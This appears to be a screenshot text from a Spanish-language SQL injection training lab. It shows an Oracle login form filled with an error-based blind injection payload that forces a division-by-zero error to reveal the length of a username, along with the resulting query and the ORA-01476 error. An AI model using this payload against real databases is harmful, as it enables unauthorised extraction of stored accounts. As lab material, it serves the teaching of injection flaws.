 Anti SQLI S.L. - Oracle
Inicia sesión para acceder a tu cuenta en la base de
datos Oracle
' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1
Iniciar sesión
Provocando un error 'división por cero' para sacar la longitud de un campo (Oracle)
Usuario: ' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1/0 ELSE 1 END FROM (SELECT username,
ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 -- Copiar
Contraseña: cualquier_input Copiar
Sentencia SQL
SELECT * FROM Usuarios WHERE username = '' OR (SELECT CASE WHEN (LENGTH(username) = 5) THEN 1/0 ELSE 1
END FROM (SELECT username, ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 --' AND password =
'cualquier_input'
ORA-01476: el divisor es igual a cero Help: https://docs.oracle.com/error-help/db/ora-01476/